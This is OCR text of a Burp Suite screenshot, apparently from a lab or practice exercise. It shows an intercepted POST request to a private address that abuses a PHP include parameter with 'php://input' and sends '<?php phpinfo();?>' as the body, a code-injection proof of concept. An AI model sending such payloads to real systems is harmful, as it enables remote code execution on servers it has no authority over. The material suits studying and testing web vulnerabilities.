 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://172.16.12.2:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
INSPECTOR
1 POST /action.php?action=php://input HTTP/1.1
2 Host: 172.16.12.2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 18
11
12 <?php phpinfo();?>
Query Parameters (1)
Request Cookies (0)
Request Headers (9)
Search... 0 matches